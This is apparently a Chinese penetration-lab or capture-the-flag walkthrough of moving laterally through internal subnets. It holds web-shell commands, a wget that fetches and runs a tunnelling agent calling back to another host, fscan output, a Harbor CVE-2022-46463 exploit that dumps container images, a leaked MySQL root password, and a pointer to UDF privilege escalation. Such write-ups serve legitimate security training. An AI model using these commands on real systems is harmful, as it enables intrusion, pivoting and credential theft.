

然后访问如下网址

http://172.28.23.26/upload/.antproxy.php?1=system(%22find%20/%20-perm%20-u=s%20-type%20f%202%3E/dev/null%22); 有个base32直接读
有个base32直接读
http://172.28.23.26/upload/.antproxy.php?1=system(%22base32 /flag02.txt%22);
Stowaway搭建多层代理

可以看到这个是双网卡的刚才我们已经把23网卡的打完了
现在我们换网卡,注意这个机器是不出网的那么我们就只能通过内网机器做跳板去拿下这个机器
http://172.28.23.26/upload/.antproxy.php?1=system("wget http://172.28.23.17:8080/linux_x64_agent");然后在控制面板上listen
http://172.28.23.26/upload/.antproxy.php?1=system("chmod 777 linux_x64_agent");http://172.28.23.26/upload/.antproxy.php?1=system("./linux_x64_agent -c 172.28.23.17:1234 -s 123 --reconnect 8");
当然在这之前别忘了开socks
use 1
socks 5002然后Stowaway是有shell功能的我们直接shell
然后
wget http://172.28.23.17:8080/fscan
chmod +x fscan第二层内网fscan扫描
./fscan -h 172.22.14.6/24 / _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.14.37 is alive
(icmp) Target 172.22.14.6 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 3
172.22.14.37:22 open
172.22.14.37:2379 open
172.22.14.6:22 open
172.22.14.6:80 open
172.22.14.6:21 open
172.22.14.46:80 open
172.22.14.46:22 open
172.22.14.37:10250 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] InfoScan http://172.22.14.46 [Harbor]
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] ftp 172.22.14.6:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]172.22.14.46
172.22.14.37可以看到第二层内网有两个要打的
我们bp改一下socks为5002然后访问一下看看
kali代理挂到5002打CVE-2022-46463
CVE-2022-46463
proxychains python3 harbor.py http://172.22.14.46/ 然后下载镜像
然后下载镜像
proxychains python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2慢慢翻文件夹即可
172.22.10.28
下载projectadmin镜像
proxychains python3 harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
把这个包拉出来看一下,反编译一下

spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC
spring.datasource.username=root
spring.datasource.password=My3q1i4oZkJm3
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
mybatis.type-aliases-package=com.smartlink.projectadmin.entity
mybatis.mapper-locations=classpath:mybatis/mapper/*.xml
这里很神奇直接连接成功了可能,不知道为啥10和14网段通了,小离谱

点一下UDF提权
